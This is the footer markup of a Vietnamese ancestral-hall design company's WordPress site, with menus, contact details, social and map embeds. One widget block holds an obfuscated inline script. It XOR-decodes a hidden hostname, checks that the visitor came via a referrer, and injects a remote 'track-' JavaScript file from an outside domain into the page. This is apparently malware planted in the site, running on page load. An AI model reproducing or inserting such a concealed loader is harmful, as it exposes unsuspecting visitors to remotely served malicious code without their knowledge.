</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
